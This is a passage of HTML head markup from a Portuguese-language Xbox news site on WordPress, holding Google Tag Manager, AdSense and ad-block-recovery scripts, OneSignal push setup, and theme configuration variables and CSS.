})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet final de Proteção contra o Erro de Recuperação do Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kite -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.centralxbox.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.centralxbox.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Por favor, aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorretos!";
var td_email_user_incorrect="Email ou nome usu\u00e1rio incorretos!";
var td_email_incorrect="Email incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4eb853";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (Seta a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o p\u00f4de ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="98e8d2afa9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats 